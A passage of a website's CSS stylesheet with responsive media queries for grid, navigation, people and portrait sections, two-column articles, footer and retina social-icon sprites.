	padding-top: 5px;
	line-height: 15px;
}



@media only screen and (min-width: 560px) {


	.grid li{
		width: 32.33333333333333%;
	}

	.grid li:nth-child(n){
		margin-right: 1%;
	}

	.grid li:nth-child(3n){
		margin-right: 0%;
	}

	table tr{
		font-size: 14px;
	}

	.people h1,
	.people h2{
		font-size: 40px;
		line-height: 48px;
	}



	.icons li{
		width: auto;
		padding-bottom: 0px;
	}

	.icons li:nth-child(n){
		clear: none;
	}
}

@media only screen and (min-width: 980px) {

	/* @group Navigation - Wbsite */



	header nav {
		float: left;
	}

	header nav{
		position: relative;
		padding-left: 30px;
		margin-top: 30px;
	}

	.mobile_nav{
		display: none;
	}

	nav ul{
		display: block;
	}

	nav ul li{
		float: left;
		margin-right: 10px;
	}

	nav.main ul li:last-child{
		margin-right: 0;
	}

	nav ul li a{
		display: inline-block;
		padding-top: 0;
		padding-bottom: 0;
		border: none;
		text-align: center;
		color: #fff;
	}

	nav ul li a:hover{
		color: #C97D68;
	}

	nav ul li:last-child a{
		border-bottom-width: 10px;
		border-bottom-style: none;
	}

	nav.social{
		float: right;
		padding-left: 0;
		margin-top: 28px;
		padding-top: 0px;
		width: auto;
	}

	nav.social ul li{
		width: 20px;
		height: 20px;
		margin-left: 5px;
		margin-right: 0;
	}



	nav.social li a{
		width: 20px;
		height: 20px;
	}



	li.in a{
		margin-left: -4px;
	}

	li.co a{
		margin-left: 6px;
	}



	/* @end */



	section article.txt{
		width: 90%;
		max-width: 720px;
		float: left;
		position: relative;
	}

	section aside{
		width: 60%;
		position: relative;
		float: right;
		margin-right: -15%;
	}


	section article.col2 .left,
	section article.col2 .right{
		width: 48%;
		float: left;
		margin-right: 4%;
	}


	section article.col2 .headline{
		width: 75%;
	}

	section article.col2 .right{
		margin-right: 0;
	}

	article.people .left{
		width: 36%;
		float: left;
		margin-right: 4%;

	}

	article.people .right{
		float: left;
		width: 60%;
	}



	.portrait{
		margin-bottom: 0px;
	}

	.portrait img{
		width: 100%;
		display: block;
	}

	.portrait a:hover img{
		opacity: 1;
	}

	.portrait .mail{
		width:100%;
		bottom: -50px;
	}

	.col2_imgtxt{
		display: block;
	}

	.col2_imgtxt article,
	.col2_imgtxt article.txt{
		display: block;
		width: 48%;
		float: left;
		margin-right: 4%;
	}

	.col2_imgtxt article.txt{
		margin-right: 0;
		position: relative;
	}

	.col2_imgtxt .icons{
		padding-bottom: 0px;
	}

	section article.col2.images .left,
	section article.col2.images .right{
		width: 48%;
		float: left;
		margin-right: 4%;
	}

	section article.col2.images .right{
		margin-right: 0;
	}

	section article.col2.images .left{
		padding-bottom: 0;
	}


	footer{
		min-height: 40px;
		/*width: 81.2500000000026%;*/
		text-align: center;
	}


}


@media only screen and (min-width: 980px) {



	header nav{
		padding-left: 40px;
	}


	nav ul li{
		margin-right: 16px;
	}

	.grid li{
		width: 24.25%;
	}

	.grid li:nth-child(n){
		margin-right: 1%;
	}

	.grid li:nth-child(4n){
		margin-right: 0%;
	}


}




@media only screen and (min-width: 960px) {

	.wrapper{
		margin-bottom: -50px;
		width: 81.2500000000026%;
		position: relative;
	}

	footer{
		width: 81.2500000000026%;
	}

}



@media only screen and (min-width: 1100px) {

	nav ul li{
		margin-right: 30px;
	}

}


/* Retina */
@media only screen and (-webkit-min-device-pixel-ratio:1.5), only screen and (min-resolution:144dpi) {

	li.fb a{
		background-image: url(../img/social@2.png?v=1);
		background-size: 20px 140px;
	}

	li.tw a{
		background: url(../img/social@2.png) 0 -20px;
		background-size: 20px 140px;
	}

	li.yt a{
		background: url(../img/social@2.png) 0 -40px;
		background-size: 20px 140px;
	}

	li.co a{
		background: url(../img/social@2.png) 0 -60px;
		background-size: 20px 140px;
	}

	li.go a{
		background: url(../img/social@2.png) 0 -80px;
		background-size: 20px 140px;
	}

	li.in a{
		background: url(../img/social@2.png) 0 -100px;
		background-size: 20px 140px;
	}

  li.insta a{
		background: url(../img/social@2.png) 0 -120px;
		background-size: 20px 140px;
	}


}
